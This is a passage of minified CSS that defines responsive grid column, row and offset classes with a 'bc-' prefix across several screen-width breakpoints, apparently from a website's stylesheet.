auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-3{flex:0 0 50%;max-width:50%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-4{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-5{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-6{flex:0 0 100%;max-width:100%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(max-width: 575px){.bc-offset-xs-1{flex:0 0 16.6666666667%;margin-left:16.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-2{flex:0 0 33.3333333333%;margin-left:33.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-3{flex:0 0 50%;margin-left:50%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-4{flex:0 0 66.6666666667%;margin-left:66.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-5{flex:0 0 83.3333333333%;margin-left:83.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-6{flex:0 0 100%;margin-left:100%;padding:0 6px}}@media(min-width: 576px){.bc-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-3{flex:0 0 25%;max-width:25%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-6{flex:0 0 50%;max-width:50%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-9{flex:0 0 75%;max-width:75%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-12{flex:0 0 100%;max-width:100%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-3{flex:0 0 25%;max-width:25%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-6{flex:0 0 50%;max-width:50%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-9{flex:0 0 75%;max-width:75%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-12{flex:0 0 100%;max-width:100%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-3{flex:0 0 25%;max-width:25%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-6{flex:0 0 50%;max-width:50%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-9{flex:0 0 75%;max-width:75%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-12{flex:0 0 100%;max-width:100%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-3{flex:0 0 25%;max-width:25%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-6{flex:0 0 50%;max-width:50%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-9{flex:0 0 75%;max-width:75%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-12{flex:0 0 100%;max-width:100%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-3{flex:0 0 25%;max-width:25%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-6{flex:0 0 50%;max-width:50%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-9{flex:0 0 75%;max-width:75%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-12{flex:0 0 100%;max-width:100%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-1,.bc-col-2,.bc-col-3,.bc-col-4,.bc-col-5,.bc-col-6,.bc-col-7,.bc-col-8,.bc-col-9,.bc-col-10,.bc-col-11,.bc-col-12,.bc-col,.bc-col-auto,.bc-col-xs-1,.bc-col-xs-2,.bc-col-xs-3,.bc-col-xs-4,.bc-col-xs-5,.bc-col-xs-6,.bc-col-xs,.bc-col-xs-auto,.bc-col-sm-1,.bc-col-sm-2,.bc-col-sm-3,.bc-col-sm-4,.bc-col-sm-5,.bc-col-sm-6,.bc-col-sm-7,.bc-col-sm-8,.bc-col-sm-9,.bc-col-sm-10,.bc-col-sm-11,.bc-col-sm-12,.bc-col-sm,.bc-col-sm-auto,.bc-col-md-1,.bc-col-md-2,.bc-col-md-3,.bc-col-md-4,.bc-col-md-5,.bc-col-md-6,.bc-col-md-7,.bc-col-md-8,.bc-col-md-9,.bc-col-md-10,.bc-col-md-11,.bc-col-md-12,.bc-col-md,.bc-col-md-auto,.bc-col-lg-1,.bc-col-lg-2,.bc-col-lg-3,.bc-col-lg-4,.bc-col-lg-5,.bc-col-lg-6,.bc-col-lg-7,.bc-col-lg-8,.bc-col-lg-9,.bc-col-lg-10,.bc-col-lg-11,.bc-col-lg-12,.bc-col-lg,.bc-col-lg-auto,.bc-col-xl-1,.bc-col-xl-2,.bc-col-xl-3,.bc-col-xl-4,.bc-col-xl-5,.bc-col-x